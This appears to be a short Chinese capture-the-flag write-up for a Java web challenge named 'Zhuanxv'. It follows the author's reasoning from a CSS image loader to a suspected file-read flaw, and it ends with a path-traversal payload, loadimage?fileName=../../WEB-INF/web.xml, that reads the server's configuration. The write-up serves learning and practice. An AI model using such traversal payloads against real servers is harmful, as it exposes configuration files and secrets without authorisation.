跳转到登录界面
ⓘ 220.249.52.133:30381/list
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Zhuanxv application 后台登录
username
password
登陆
在源码的css里发现路径
{} 样式编辑器 性能 网络 内存 存储 无障碍环境 HackBar
1
2    *{
3        font: 13px/1.5 '宋体', Verdana, Helvetica, Arial, sans-serif;
4        -webkit-box-sizing: border-box;
5        -moz-box-sizing: border-box;
6        -box-sizing: border-box;
7        padding:0;
8        margin:0;
9        list-style:none;
10       box-sizing: border-box;
11   }
12
13   body,html{
14       height:100%;
15       overflow:hidden;
16   }
17   body{
18       background:url(./loadimage?fileName=web_login_bg.jpg) no-repeat center;
19       background-size: cover;
20   }
可能是文件读取漏洞
抓包看看
在cookie里有
Cookie JSESSIONID=7F0B5D708D731EAC7C28F93C1E6A14BA
是用javaweb写的
那要读取配置文件web.xml
payload
loadimage?fileName=../../WEB-INF/web.xml